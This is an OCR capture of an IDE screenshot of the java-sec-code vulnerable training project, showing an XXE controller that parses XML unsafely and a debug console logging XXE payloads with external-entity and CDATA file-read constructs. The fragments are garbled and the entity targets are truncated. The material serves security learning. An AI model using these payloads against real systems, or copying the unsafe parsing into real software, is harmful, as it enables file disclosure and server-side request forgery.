 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
java-sec-code src main java org joychou controller XXE
Application
Git:
腾讯课堂
Project
Rce.java Reflect.java SSRF.java XSS.java SQLI.java logback-online.xml upload.html XXE.java
java-sec-code
src
main
java
org.joychou
controller
CORS
CRLFInjection
Deserialize
Fastjson
FileUpload
Index
IPForge
JSONP
StringBuffer buf = new StringBuffer();
NodeList rootNodeList = document.getChildNodes();
for (int i = 0; i < rootNodeList.getLength(); i++) {
Node rootNode = rootNodeList.item(i);
NodeList child = rootNode.getChildNodes();
for (int j = 0; j < child.getLength(); j++) {
Node node = child.item(j);
buf.append( node.getNodeName() + ": " + node.getTextContent() + "\n" );
}
}
sr.close();
System.out.println(buf.toString());
return buf.toString();
254
} catch (Exception e) {
System.out.println(e);
return
}
XXE xxeDocumentBuilderReturn()
Debug: Application
Debugger Console Endpoints
lastshowadtime=1577762220
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [ <!ELEMENT foo ANY> <!ENTITY xxe SYSTEM ">]><foo> &xxe;</foo>
[Fatal Error] :2:14: 引用了实体 "hello", 但未声明它。
org.xml.sax.SAXParseException; systemId: lineNumber: 2; columnNumber: 14; 引用了实体 "hello", 但未声明它。
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE data [ <!ENTITY start "<![CDATA["> <!ENTITY file SYSTEM "> <!ENTITY end "]]>"> <!ENTITY all "&start;&file;&end;
">]><data>&all;</data>
org.xml.sax.SAXParseException; lineNumber: 1; columnNumber: 10; XML 文档结构必须从头至尾包含在同一个实体内。
[Fatal Error] :1:10: XML 文档结构必须从头至尾包含在同一个实体内。
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [ <!ENTITY xxe SYSTEM ">]><foo> &xxe;</foo>
5: Debug 6: TODO 9: Version Control Spring Terminal Java Enterprise
Event Log
All files are up-to-date (49 minutes ago)
254:32 LF UTF-8 4 spaces Git: master